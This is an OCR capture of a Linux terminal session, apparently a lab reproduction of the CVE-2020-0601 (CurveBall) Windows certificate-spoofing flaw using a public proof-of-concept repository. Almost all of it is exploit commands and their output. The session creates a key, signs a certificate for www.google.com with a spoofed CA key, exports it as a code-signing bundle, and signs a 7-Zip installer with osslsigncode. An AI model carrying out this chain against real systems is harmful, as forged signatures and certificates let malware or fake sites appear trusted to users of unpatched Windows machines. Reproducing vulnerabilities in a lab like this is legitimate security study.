 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities Terminal Aug 23 21:30
Desktop CVE_2020_0601_A CVE-2020-0601-master
p@ubuntu: ~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:IN
State or Province Name (full name) [Some-State]:DEL
Locality Name (eg, city) []:DEL
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Test
Organizational Unit Name (eg, section) []:Test1
Common Name (e.g. server FQDN or YOUR name) []:test.com
Email Address []:abc@gmail.com
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl ecparam -name secp384r1 -genke
y -noout -out cert.key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_cs.conf -reqexts v3_tls
Error Loading request extension section v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_tls.conf -reqexts v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl x509 -req -in cert.csr -CA spo
ofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial -out cert.crt -days 10000 -extfile openssl_tl
s.conf -extensions v3_tls
Signature ok
subject=C = DK, ST = Denmark, L = Copenhagen, O = ollypwn, CN = www.google.com
Getting CA Private Key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl pkcs12 -export -in cert.crt -i
nkey cert.key -certfile spoofed_ca.crt -name "Code Signing" -out cert.p12
Enter Export Password:
Verifying - Enter Export Password:
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ ls
7z1900-x64.exe code_signing README.md
cert.crt main.rb spoofed_ca.crt
cert.csr MicrosoftECCProductRootCertificateAuthority.cer spoofed_ca.key
cert.key openssl_cs.conf spoofed_ca.srl
cert.p12 openssl_tls.conf tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ osslsigncode sign -pkcs12 cert.p12 -n
"Signed" -in 7z1900-x64.exe -out 7z1900-x64_signed.exe
Succeeded
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$